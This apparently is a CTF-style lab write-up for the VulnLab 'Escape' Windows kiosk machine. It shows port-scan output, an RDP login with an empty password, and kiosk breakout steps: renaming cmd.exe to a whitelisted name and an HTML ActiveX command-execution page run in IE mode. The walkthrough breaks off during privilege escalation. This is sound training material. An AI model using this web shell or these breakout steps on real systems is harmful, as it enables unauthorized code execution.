VulnLab Escape
VulnLab Escape
Escape
Recon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
└─$ rustscan -a 10.10.125.141 -r 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I don't always scan ports, but when I do, I prefer RustScan.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 65435'.
Open 10.10.125.141:3389
[~] Starting Script(s)
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-12 20:34 +05
Initiating Ping Scan at 20:34
Scanning 10.10.125.141 [4 ports]
Completed Ping Scan at 20:34, 0.13s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:34
Completed Parallel DNS resolution of 1 host. at 20:34, 0.07s elapsed
DNS resolution of 1 IPs took 0.07s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 20:34
Scanning 10.10.125.141 [1 port]
Discovered open port 3389/tcp on 10.10.125.141
Completed SYN Stealth Scan at 20:34, 0.10s elapsed (1 total ports)
Nmap scan report for 10.10.125.141
Host is up, received echo-reply ttl 127 (0.088s latency).
Scanned at 2024-12-12 20:34:39 +05 for 0s
PORT STATE SERVICE REASON
3389/tcp open ms-wbt-server syn-ack ttl 127
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.39 seconds
Raw packets sent: 5 (196B) | Rcvd: 2 (72B)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
└─$ nmap -sC -sV -p3389 10.10.125.141
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-12 20:32 +05
Nmap scan report for 10.10.125.141
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-12-12T15:31:27+00:00; -1m19s from scanner time.
| rdp-ntlm-info:
| Target_Name: ESCAPE
| NetBIOS_Domain_Name: ESCAPE
| NetBIOS_Computer_Name: ESCAPE
| DNS_Domain_Name: Escape
| DNS_Computer_Name: Escape
| Product_Version: 10.0.19041
|_ System_Time: 2024-12-12T15:31:23+00:00
| ssl-cert: Subject: commonName=Escape
| Not valid before: 2024-12-11T15:27:17
|_Not valid after: 2025-06-12T15:27:17
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1m19s, deviation: 0s, median: -1m19s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.34 seconds
User
Only RDP port is open, let’s try connecting.
1
└─$ xfreerdp /v:10.10.125.141 /dynamic-resolution +clipboard -sec-nla
Seems like a KIOSK
Enter username: KiosUser0 ana empty password. Then we can press WIN button and search for Edge/Internet, and open Microsoft Edge

From there we can navigate to file://C:/ which will show us content of C: drive. Now we can retrieve user flag.
Root
Now we need to get reverse shell. There is a nice blog regarding gaining RCE in KIOSK.

First we can download cmd.exe from C:\Windows\System32\, then rename it to msedge.exe (since it’s name is in the whitelist). After downloading open location of the file and then press F2 to rename it.
Another way would be to upload the following script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<html>
<body>
<script>
function shlExec() {
var cmd = document.getElementById('cmd').value
var shell = new ActiveXObject("WScript.Shell");
try {
var execOut = shell.Exec("cmd.exe /C \"" + cmd + "\"");
} catch (e) {
console.log(e);
}
var cmdStdOut = execOut.StdOut;
var out = cmdStdOut.ReadAll();
alert(out);
}
</script>
<form onsubmit="shlExec()">
Command: <input id="cmd" name="cmd" type="text">
<input type="submit">
</form>
</body>
</html>

Then in msedge, navigate to Settings > Default browser and set Allow sites to be reloaded in Internet Explorer mode to Allow open this file. Set url to file:///C:/Users/kioskUser0/Downloads/pwn.html



Now, we have to create this file. We can do it via developer tools
Click Edit as HTML and delete everything. Paste the snippet above.
Now save it as pwn.html (CTRL+S)

Visit page file:///C:/Users/kioskUser0/Downloads/pwn.html. We should allow blocked content (popup down below)

Then we run our command. Click Yes in popup window (it will appear every time we execute command)

And we see results in another window popup



Okay, let’s continue with privilege escalation. I’ll use cmd approach. We find interesting _admin folder with profiles.xml file in it

The file is related to Remote Desktop Plus which is located in C:\Program Files (x86)\Remote Desktop Plus

First, we can try opening it with rdp.exe by importing the profile. Thus copy the profile to Downloads folder and then run rdp.exe
Now, open the rdp.exe and import the profile
